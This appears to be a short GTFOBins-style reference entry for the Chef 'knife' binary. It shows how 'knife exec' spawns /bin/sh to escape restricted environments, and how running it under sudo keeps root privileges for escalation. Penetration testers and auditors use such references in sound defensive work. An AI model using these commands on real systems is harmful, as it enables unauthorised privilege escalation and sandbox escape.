 Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
knife exec -E 'exec "/bin/sh"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo knife exec -E 'exec "/bin/sh"'